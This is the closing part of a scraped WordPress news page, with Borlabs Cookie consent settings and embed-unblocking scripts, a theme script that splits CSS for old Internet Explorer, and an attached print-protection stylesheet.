var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"prioritize":"0"}},"matomo-tag-manager":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","matomoUrl":"https:\/\/analytics.muenzenwoche.de\/","containerId":"PaHUHs4k"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.67' id='borlabs-cookie-js'></script>
<script id="borlabs-cookie-js-after" type="text/javascript">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}},"jigsaw-planet-en": {"id": "jigsaw-planet-en","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","executeGlobalCodeBeforeUnblocking":"0"}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://coinsweekly.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://coinsweekly.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://coinsweekly.com/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=3&ver=6.3.2
body_size: 45
content:
/* BEGIN wpcp_print_page_preventer_script */
		@media print {
			body * { display: none !important;}
			body:after {
				content: "Print page disabled message 3"; }
			}
/* END wpcp_print_page_preventer_script */

